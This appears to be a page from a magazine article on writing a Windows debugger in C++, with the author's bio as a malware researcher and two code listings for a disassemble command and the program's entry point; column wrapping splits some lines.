

*I'm a Malware Researcher with 5+ years experience in reversing malware and researching and I'm now a Malware Researcher in Q-CERT. I'm the Author of many open-source tools like Pokas Emulator and Security Research and Development Framework (SRDF). I was a Speaker in Cai-*

**Write your own Debugger**

*ro Security Camp 2010 and University of Sydney. I wrote namerous aticles in malware and programming in Hakin9 Magazine, SecurityKaizen Magazine and Code Project.*

#### **Listing 16.** *Commands H to Implement*

```
void cDebuggerApp::Disassemble(int argc, char* argv[])
{
   DWORD Address = 0;
   DWORD Size = 0;
   sscanf(argv[0], "%x", &Address);
   sscanf(argv[1], "%x", &Size);
   DWORD Buffer = Debugger->DebuggeeProcess-
                  >Read(Address, Size+16);
   DWORD InsLength = 0;
   for (DWORD InsBuff = Buffer;InsBuff < Buffer+ 
                  Size ;InsBuff+=InsLength)
   {
       cout << (int*)Address << ": " << Asm-
                  >Disassemble((char*)
                  InsBuff, InsLength) << "\n";
       Address+=InsLength;
   }
}
```
## **Listing 17.** *Start the Application and Run It*

```
int tmain(int argc, char* argv[])
{
  cDebuggerApp* Debugger = new
cDebuggerApp("Win32Debugger");
   Debugger->SetCustomSettings();
   Debugger->Initialize(argc,argv);
   Debugger->Run();
   return 0;
}
```


